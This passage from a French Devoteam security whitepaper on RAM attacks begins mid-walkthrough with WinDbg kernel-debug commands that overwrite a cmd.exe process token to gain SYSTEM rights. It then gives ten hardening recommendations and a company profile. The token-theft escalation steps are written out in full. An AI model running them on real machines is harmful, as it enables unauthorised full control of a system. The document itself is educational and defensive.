Et repérez l'offset [dans notre cas : 8a5f07c0]

Visualiser alors ce processus via la commande :

Kd> !process 8a5f07c0

Remontez au début de la dernière commande et visualiser le numéro du Token [**e1003a98**]

CONNECTING BUSINESS **&** TECHNOLOGY *[BU Sécurité - DEVOTEAM] | Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins malveillantes*



J'AI LA MÉMOIRE QUI FLANCHE ...





#### Et générez l'inverse [dans notre cas 98 3a 00 e1]

Lancez la commande suivante :

Kd> dt nt! EPROCESS

Et visualisez la rubrique « Token » et repérer l'adresse du pointeur [dans notre cas : 0x0c8]



#### Lancez la commande finale permettant l'attribution des droits systèmes à la console DOS

Kd> e 0x89d6b9c8+0x0c8 983a00e1 Kd> g

Les droits positionnés sur la console « cmd.exe » sont alors ceux de l'utilisateur « system ».



Il est alors possible par exemple d'ajouter un utilisateur ayant les droits d'administration

16/12/10



#### J'AI LA MÉMOIRE QUI FLANCHE ...







Vidéo : [http://insomnihack.home.pl/blog/index.php?2008/07/08/14-privilege-escalation-with-windbg-and](http://insomnihack.home.pl/blog/index.php?2008/07/08/14-privilege-escalation-with-windbg-and-serial-port)[serial-port](http://insomnihack.home.pl/blog/index.php?2008/07/08/14-privilege-escalation-with-windbg-and-serial-port)




J'AI LA MÉMOIRE QUI FLANCHE ...



#### $\mathbf{7}_{-}$ CONCLUSION ET RECOMMANDATIONS DE SECURISATION

Afin de réduire les risques de compromission d'une machine par le biais de la mémoire RAM, il est fortement recommandé de suivre les préconisations suivantes que vous pouvez considérer comme le quide de survie de votre mémoire RAM :

- $1<sup>1</sup>$ Désactivation des accès directs à la mémoire (port Firewire et PCMCIA) depuis le BIOS afin d'empêcher les accès DMA
- $2<sub>1</sub>$ Désactivation du port série RS232 depuis le BIOS afin d'empêcher l'exploitation du mode DEBUG de **Windows**
- $\mathbf{3}$ Désactivation du boot sur média externe et réseau et protection du bios par mot de passe depuis le BIOS afin d'empêcher le démarrage de la machine sur un système d'exploitation externe et maîtrisé
- Désactivation du mode hibernation afin de limiter la fuite d'informations par le biais du fichier généré  $\overline{4}$ lors d'une mise en veille prolongée



Sécurisation de la machine afin de diminuer le risque d'infection et de compromission (mises à jour  $5<sub>1</sub>$ système et applicative, protection des flux et USB, utilisateur à moindre privilège ...). Un minimum à faire :



6 Paramétrage d'une génération de fichier de CrashDump de taille minimale afin de limiter la fuite d'informations

16/12/10



# **H@CKRAM**

#### J'AI LA MÉMOIRE QUI FLANCHE ...





- 7. Chiffrement complet du disque dur en utilisant des solutions telles que SafeGuard Easy, TrueCrypt, PGP Whole Disk Encryption afin d'éviter l'accès aux données du disque dur en clair et protection du disque par mot de passe afin d'éviter l'accès au chargeur des solutions de chiffrement depuis le bios (Voir lien : [<http://theinvisiblethings.blogspot.com/2009/10/evil-maid-goes-after-truecrypt.html>])
- 8. Ouverture de la session Windows avec un simple compte utilisateur ne bénéficiant d'aucun privilège d'administration afin de diminuer le risque de prise totale de contrôle du système en cas de compromission locale ou distante
- 9. Protection physique de la mémoire et des ports (baies fermées, vis antivols, tour avec cadenas, ...) afin de diminuer le risque de vol de disque dur et de barrette mémoire
- 10. Et le dixième commandement... Ne JAMAIS laisser une machine non surveillée sans avoir pris le soin de verrouiller sa session Windows car les 9 recommandations précédemment ne serviront pas à grand-chose sans prendre en compte cette règle majeure ...

######################################################################

Have fun and profit but beware your memory...



# **H@CKRAM**

#### J'AI LA MÉMOIRE QUI FLANCHE ...



#### **BONUS : Google Hacking DataBase «**





### **H@CKRAM**

J'AI LA MÉMOIRE QUI FLANCHE ...



# **8.** PRESENTATION DE DEVOTEAM

Devoteam est un groupe européen de conseil en technologies de l'information, créé en 1995, implanté dans 23 pays et fort de 4.500 collaborateurs.

A l'heure où les entreprises se concentrent sur leur cœur de métier et intensifient leurs efforts de compétitivité, la mission de Devoteam est de mettre le meilleur de la technologie au service de leurs projets, avec des solutions fiables et innovantes pour les aider à optimiser leur potentiel.

Devoteam allie une approche stratégique – qui prend en compte la problématique globale du client – et une démarche pragmatique, qui apporte la meilleure réponse technique à chaque étape d'un proiet.

Notre positionnement, résumé dans notre base-line : « CONNECTING BUSINESS & TECHNOLOGY», implique de :

- Connaître le métier de nos clients,
- Comprendre leurs besoins,
- Mettre la technologie au service de leurs objectifs stratégiques.

Devoteam ambitionne d'être l'acteur de référence du conseil technologique en Europe.





J'AI LA MÉMOIRE QUI FLANCHE ...



## La Business Unit Sécurité

La sécurité est une des trois offres stratégiques du Groupe Devoteam sur le marché européen. Quatrecents consultants sont dédiés à ces activités dont cent-cinquante en France.

Des études réalisées en amont, jusqu'à la phase de contrôle des systèmes de sécurité en passant par la mise en place de processus et de solutions, Devoteam propose à ses clients une offre globale de conseil et d'ingénierie clé en mains qui s'articule en plusieurs points :

- 1. **Le Risque** : PSSI, SMSI, Risque IT, Risque Opérationel
- 2. **La conformité** : IT, fonctionnelle et législative
- 3. **La Sécurité** : AMOA, Architecture, Assistance RSSI, sensibilisation et Gouvernance
- 4. **La mise en place de solutions d'assistance à la réduction des risques métiers** telles que la gestion des utilisateurs (droits, accès, rôles et identités), gestion des incidents (vulnérabilités, stockage et corrélation des évènements de sécurité).



**Offres sécurité du groupe Devoteam**

CONNECTING BUSINESS **&** TECHNOLOGY *[BU Sécurité - DEVOTEAM] | Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins malveillantes*

# 

73, rue Anatole France 92300 Levallois-Perret Tél.: +33 (0) 41 49 48 48 - Email: info@devoteam.com *[BU Sécurité - DEVOTEAM] | Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins malveillantes*